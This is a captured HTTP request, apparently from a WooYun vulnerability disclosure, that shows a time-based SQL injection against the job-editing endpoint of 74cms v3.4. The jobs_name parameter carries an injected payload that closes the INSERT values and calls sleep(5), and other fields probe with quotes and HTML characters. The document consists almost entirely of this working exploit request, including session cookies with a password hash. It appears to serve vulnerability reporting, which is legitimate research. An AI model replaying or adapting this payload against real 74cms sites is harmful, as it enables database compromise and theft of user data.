 Live HTTP Replay
POST http://10.65.10.199:8089/74cms_v3.4.20140410/upload/user/company/company_jobs.php?act=editjobs_save HTTP/1.1
HTTP Headers
Host: 10.65.10.199:8089
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.65.10.199:8089/74cms_v3.4.20140410/upload/user/company/company_jobs.php?act=editjobs&id=1
Cookie: QS[pmscount]=1; QS[uid]=3; QS[username]=atestu2; QS[password]=74e065329da657dd77ca24e3854c5b97; QS[utype]=1;
PHPSESSID=gcflgh1hufrjb9bj1qpos8ta44; bdshare_firstime=1400160289887
Send POST Content ?
jobs_name=s'),(1,1,1,1,1,1,1,sleep(5))#&sex=3&sex_cn=%B2%BB%CF%DE&nature=62&nature_cn=%C8%AB%D6%B0&graduate=0&
amount=5&olddeadline=1403788788&days=0&category_cn=%BE%AD%D3%AA%B9%DC%C0%ED%C0%E0%2F%D3%AA%CF%FA%D7
%DC%BC%E0&category=1&subclass=2&district_cn=%B1%B1%BE%A9%CA%D0%2F%B6%AB%B3%C7%C7%F8&district=1&
sdistrict=35&education_cn=%B8%DF%D6%D0&education=66&experience_cn=1%C4%EA%D2%D4%CF%C2&experience=75&tag_cn=
%BB%B7%BE%B3%BA%C3&tag=134%2C%BB%B7%BE%B3%BA%C3&checkbox=134%2C%BB%B7%BE%B3%BA
%C3&wage_cn=1000%7E1500%D4%AA%2F%D4%C2&wage=56&contents=sssssssssssssssssssssssssssssssssssss%27%22%3E%3C&
notify=0&contact=sd%27&contact_show=1&qq=&qq_show=1&telephone=02988154756&telephone_show=1&
address=sdsssssssssssssssssssssssssssss%27&address_show=1&email=sd%27%40163.com&email_show=1&audit=1&
Content-Length: 815
Replay Close
www.wooyun.org